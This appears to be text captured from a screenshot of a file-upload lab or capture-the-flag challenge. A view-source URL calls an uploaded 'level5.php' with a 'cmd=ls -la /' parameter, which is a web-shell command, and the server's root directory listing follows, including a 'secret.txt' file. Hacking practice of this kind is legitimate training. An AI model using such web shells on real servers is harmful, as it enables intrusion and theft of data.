 view-source:https://upload5.oplabs.us/upload/758faa3541465482840c5891178ebe98/level5.php?cmd=ls -la /
1 total 84
2 drwxr-xr-x   1 root root 4096 Dec 16 12:30 .
3 drwxr-xr-x   1 root root 4096 Dec 16 12:30 ..
4 drwxr-xr-x   1 root root 4096 Mar 17  2022 bin
5 drwxr-xr-x   2 root root 4096 Dec 11  2021 boot
6 drwxr-xr-x   5 root root  360 Dec 16 12:30 dev
7 drwxr-xr-x   1 root root 4096 Dec 16 12:30 etc
8 drwxr-xr-x   2 root root 4096 Dec 11  2021 home
9 drwxr-xr-x   1 root root 4096 Mar 17  2022 lib
10 drwxr-xr-x   2 root root 4096 Mar 16  2022 lib64
11 drwxr-xr-x   2 root root 4096 Mar 16  2022 media
12 drwxr-xr-x   2 root root 4096 Mar 16  2022 mnt
13 drwxr-xr-x   2 root root 4096 Mar 16  2022 opt
14 dr-xr-xr-x 937 root root    0 Dec 16 12:30 proc
15 drwx------   1 root root 4096 Mar 18  2022 root
16 drwxr-xr-x   1 root root 4096 Dec 16 12:30 run
17 drwxr-xr-x   1 root root 4096 Mar 17  2022 sbin
18 -rw-r--r--   1 root root   43 Dec 13 00:08 secret.txt
19 drwxr-xr-x   2 root root 4096 Mar 16  2022 srv
20 dr-xr-xr-x  13 root root    0 Dec 16 12:29 sys
21 drwxrwxrwt   1 root root 4096 Dec 26 09:44 tmp
22 drwxr-xr-x   1 root root 4096 Mar 16  2022 usr
23 drwxr-xr-x   1 root root 4096 Mar 17  2022 var